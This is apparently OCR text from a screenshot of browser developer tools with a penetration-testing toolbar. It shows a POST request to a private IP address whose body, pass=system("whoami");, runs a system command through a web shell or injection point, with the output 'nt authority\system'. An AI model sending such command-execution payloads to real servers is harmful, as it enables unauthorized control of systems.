 nt authority\system
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to
Elements Console Sources Network Performance Memory Applica
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://172.22.13.28/
Use POST method
enctype
application/x-www-form-urlencoded
Body
pass=system("whoami");